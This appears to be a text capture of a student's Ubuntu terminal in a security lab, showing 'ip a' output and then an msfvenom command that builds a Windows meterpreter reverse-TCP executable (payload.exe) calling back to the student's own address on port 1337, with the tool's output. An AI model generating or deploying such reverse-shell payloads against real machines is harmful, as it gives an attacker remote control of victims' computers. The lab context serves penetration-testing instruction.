 student@ubuntu:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group defa
ult qlen 1000
    link/ether 0e:8c:4f:c0:cd:4f brd ff:ff:ff:ff:ff:ff
    inet 10.71.120.189/28 metric 100 brd 10.71.120.191 scope global dynamic ens5
       valid_lft 3189sec preferred_lft 3189sec
    inet6 fe80::c8c:4fff:fec0:cd4f/64 scope link
       valid_lft forever preferred_lft forever
student@ubuntu:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.71.120.18
9 LPORT=1337 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
student@ubuntu:~$